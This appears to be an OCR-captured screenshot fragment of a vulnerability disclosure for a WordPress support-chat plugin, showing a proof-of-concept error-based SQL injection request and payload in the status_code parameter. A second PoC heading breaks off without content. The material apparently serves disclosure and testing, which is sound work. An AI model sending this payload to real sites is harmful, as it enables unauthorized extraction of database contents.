
----- PoC 1: Error Based SQLi 
(status_code) -----

Request 

POST /wp-
content/plugins/supportboard/supportboard/inc
HTTP/1.1

Vulnerable Parameter: status_code 
(POST)

function=new-
conversation&status_code=2"+AND+EXTRACTVALUE
(SELECT+
(ELT(4597=4597,""))),database()))+AND+"fKoo"
cookie=&user_id=46&language=false

----- PoC 2: Error Based SQLi 
(department)-----
